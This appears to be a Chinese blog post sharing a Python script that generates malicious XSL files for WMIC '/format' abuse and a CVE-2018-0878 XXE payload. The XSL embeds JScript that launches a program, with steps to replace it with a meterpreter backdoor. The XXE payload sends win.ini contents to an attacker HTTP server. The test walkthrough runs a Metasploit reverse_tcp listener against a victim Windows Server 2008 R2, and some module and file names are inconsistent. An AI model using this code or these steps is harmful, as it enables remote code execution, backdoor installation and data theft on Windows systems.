标签:with script tran not img parser s/4 windows headers
0x00前言
今天加载了Demon哥分享的RSS。其中有一篇是三好学生讲的:

在仔细越读这篇文章后,我懂得了里面的一些骚操作,所以有了以下的
脚本。
0x001代码
import optparse import time import os import socket def main(): parser=optparse.OptionParser() parser.add_option(‘-b‘,dest=‘local‘,action=‘store_true‘,help=‘Generator Local Xsl‘) parser.add_option(‘-y‘,dest=‘Long‘,action=‘store_true‘,help=‘Generator Long-range Xsl‘) parser.add_option(‘-j‘,dest=‘CVE‘,action=‘store_true‘,help=‘Conduct CVE-2018-0878‘) (options,args)=parser.parse_args() if options.local: Local() elif options.Long: Long() elif options.CVE: Cve() else: parser.print_help() exit() def Local(): with open(‘poc.xsl‘,‘w‘) as l: l.write(‘‘‘<?xml version="1.0"?> <!-- Copyright (c) Microsoft Corporation. All rights reserved. --> <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" xmlns:user="urn:my-scripts"> <xsl:output encoding="utf-16" omit-xml-declaration="yes"/> <xsl:param name="norefcomma"/> <msxsl:script language="JScript" implements-prefix="user"> function myFunction() { var r = new ActiveXObject("WScript.Shell").Run("calc.exe"); return ""; } </msxsl:script> <xsl:template match="/"> <xsl:value-of select="user:myFunction()"/> Node,<xsl:for-each select="COMMAND/RESULTS[1]/CIM/INSTANCE[1]//PROPERTY|COMMAND/RESULTS[1]/CIM/INSTANCE[1]//PROPERTY.ARRAY|COMMAND/RESULTS[1]/CIM/INSTANCE[1]//PROPERTY.REFERENCE"><xsl:value-of select="@NAME"/><xsl:if test="position()!=last()">,</xsl:if></xsl:for-each><xsl:apply-templates select="COMMAND/RESULTS"/></xsl:template> <xsl:template match="RESULTS" xml:space="preserve"><xsl:apply-templates select="CIM/INSTANCE"/></xsl:template> <xsl:template match="VALUE.ARRAY" xml:space="preserve">{<xsl:for-each select="VALUE"><xsl:apply-templates select="."/><xsl:if test="position()!=last()">;</xsl:if></xsl:for-each>}</xsl:template> <xsl:template match="VALUE" xml:space="preserve"><xsl:value-of select="."/></xsl:template> <xsl:template match="INSTANCE" xml:space="preserve"> <xsl:value-of select="../../@NODE"/>,<xsl:for-each select="PROPERTY|PROPERTY.ARRAY|PROPERTY.REFERENCE"><xsl:apply-templates select="."/><xsl:if test="position()!=last()">,</xsl:if></xsl:for-each></xsl:template> <xsl:template match="PROPERTY.REFERENCE" xml:space="preserve"><xsl:apply-templates select="VALUE.REFERENCE"></xsl:apply-templates></xsl:template> <xsl:template match="PROPERTY"><xsl:apply-templates select="VALUE"/></xsl:template> <xsl:template match="PROPERTY.ARRAY"><xsl:for-each select="VALUE.ARRAY"><xsl:apply-templates select="."/></xsl:for-each></xsl:template> <xsl:template match="VALUE.REFERENCE">"<xsl:apply-templates select="INSTANCEPATH/NAMESPACEPATH"/><xsl:apply-templates select="INSTANCEPATH/INSTANCENAME|INSTANCENAME"/>"</xsl:template> <xsl:template match="NAMESPACEPATH">\\<xsl:value-of select="HOST/text()"/><xsl:for-each select="LOCALNAMESPACEPATH/NAMESPACE">\<xsl:value-of select="@NAME"/></xsl:for-each>:</xsl:template> <xsl:template match="INSTANCENAME"><xsl:value-of select="@CLASSNAME"/><xsl:for-each select="KEYBINDING"><xsl:if test="position()=1">.</xsl:if><xsl:value-of select="@NAME"/>="<xsl:value-of select="KEYVALUE/text()"/>"<xsl:if test="position()!=last()"></xsl:if><xsl:if test="not($norefcomma="true")">,</xsl:if><xsl:if test="$norefcomma="true""><xsl:text> </xsl:text></xsl:if></xsl:for-each></xsl:template> </xsl:stylesheet> ‘‘‘) l.close() print(‘[*]{}‘.format(‘Generation completion‘)) print(‘[*]{}‘.format(‘you want to bounce meterpreter.Please create the back door and put the generated back door inito the clear computer,and use modify.py to modify the place where exe is executed‘)) print(‘[*]{}‘.format(‘Enter the directory where you store poc.xsl and exeute the command in the target computer: wmic os get format:poc‘)) def Long(): with open(‘Longpoc.xsl‘,‘w‘) as g: g.write(‘‘‘<?xml version=‘1.0‘?> <stylesheet xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt" xmlns:user="placeholder" version="1.0"> <output method="text"/> <ms:script implements-prefix="user" language="JScript"> <![CDATA[ var r = new ActiveXObject("WScript.Shell").Run("calc.exe"); ]]> </ms:script> </stylesheet> ‘‘‘) g.close() print(‘[*]{}‘.format(‘Generation completion‘)) os.system(‘mv Longpoc.xsl /var/www/html‘) print(‘[*]{}‘.format(‘This XSL is moved to the /var/www/html directory‘)) print(‘[*]{}‘.format(‘Modify the program executed in XLS with modify.py‘)) print(‘[*]{}‘.format(‘Put the generated back door into the target computer‘)) print(‘[*]{}‘.format(‘Start the Apache service‘)) print(‘[*]{}‘.format(‘wmic os get format:"http://IP/Longpoc.xsl"‘)) def Cve(): print(‘[@]Vulnerability introduction:https://www.exploit-db.com/exploits/44352/‘) s=socket.socket(socket.AF_INET,socket.SOCK_DGRAM) connect=s.connect((‘8.8.8.8‘,80)) ip=s.getsockname()[0] ml="python -m SimpleHTTPServer 8080" with open(‘xxe.xml‘,‘w‘) as c: c.write(‘‘‘<!ENTITY % payload SYSTEM "file:///C:/windows/win.ini"> <!ENTITY % root "<!ENTITY % oob SYSTEM ‘http://{}/?%payload;‘> "> ‘‘‘.format(ip)) c.close() os.system(‘mv payload.xls /var/www/html‘) with open(‘payload.xsl‘,‘w‘) as p: p.write(‘‘‘<?xml version="1.0" encoding="UTF-8" ?> <!DOCTYPE zsl [ <!ENTITY % remote SYSTEM "http://{}:8080/xxe.xml"> %remote;%root;%oob;]> ‘‘‘.format(ip)) p.close() print(‘[*]{}‘.format(‘Get the native IP:‘,ip)) print(‘[*]{}‘.format(‘Create a httt server‘)) print(‘[*]{}‘.format(‘Have been created xxe.xml‘)) print(‘[*]{}‘.format(‘Already moved /var/www/html‘)) print(‘[*]{}‘.format(‘Have benn payload.xls,Move him to the computer,And execute the command:wmic os get format:payload.xsl‘)) os.system(ml) if __name__ == ‘__main__‘: main()
测试结果: -b
攻击机:Ubuntu
受害者:windows server 2008 r2

生成后并修改后的的xsl

msfvenom生成的shell.exe

Windows Server 2008 r2

进入shell.exe所在的目录中在cmd中执行:wmic os get /format:sd


Ubuntu中执行监听:
use exploit/multi/headers
set LHOST 192.168.223.133
set LPORT 4444
set PAYLOAD windows/x64/meterpreter/reverse_tcp
run


测试结果:-j CVE-2018-0878
漏洞结果详情:https://www.exploit-db.com/exploits/44352/
生成了xxe.xml与payload.xls
xxe.xml移动到了/var/www/html
payload.xls放入到受害者windows server 2008 r2
xxe.xml:
<!ENTITY % payload SYSTEM "file:///C:/windows/win.ini"> <!ENTITY % root "<!ENTITY % oob SYSTEM ‘http://192.168.223.133:8080/?%payload;‘> ">
payload.xsl:
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE zsl [
<!ENTITY % remote SYSTEM "http://192.168.223.133:8080/xxe.xml">
%remote;%root;%oob;]>
启动apache服务
service apache2 start

在windows server 2008 r2中执行:
wmic os get /format:payload.xsl

执行失败但漏洞触发成功了。
这里的-b选项我就不演示了,具体步骤跟上面两个差不多
1.生成的poc.xsl修改在目标机上执行的程序并移动到apache2
2.开启apache2
3.将生成的后门扔到目标机
4.执行wmic os get /format:"http://192.168.223.133/poc.xsl"
这时候wmic就会请求xsl并执行。你如果此刻在监听你就收到了一个shell
标签:with script tran not img parser s/4 windows headers
原文地址:https://www.cnblogs.com/haq5201314/p/9146045.html